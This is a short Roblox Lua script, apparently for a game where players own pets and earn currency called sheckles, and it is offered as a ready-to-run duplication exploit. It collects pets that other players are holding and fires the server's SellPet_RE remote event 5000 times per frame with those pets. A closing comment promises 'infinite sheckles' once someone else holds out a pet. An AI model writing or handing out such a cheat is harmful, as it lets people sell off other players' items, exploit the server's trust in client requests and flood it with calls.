 local player = game.Players.LocalPlayer
local dupe_enabled = false

local function startDupe()
    local target = {}

    for _, pt in pairs(game.Players:GetPlayers()) do
        pcall(function()
            if pt ~= player then
                local tool = pt.Character and
pt.Character:FindFirstChildOfClass("Tool")
                if tool and tool:GetAttribute("ItemType") == "Pet" then
                    table.insert(target, tool)
                end
            end
        end)
    end

    if #target == 0 then
        warn("Unknown Pet! Ask some player to hold his pet in hand")
        return
    end

    print("Found Pet! Dupe Started! Spamming SellPet_RE")

    task.spawn(function()
        while dupe_enabled do
            task.wait()
            for _, z in pairs(target) do
                local Event =
game:GetService("ReplicatedStorage").GameEvents.SellPet_RE
                for i = 1, 5000 do
                    Event:FireServer(z)
                end
            end
        end
    end)
end

dupe_enabled = true
startDupe()

-- Get another player to hold out a pet / or your alt account then execute and enjoy infinite sheckles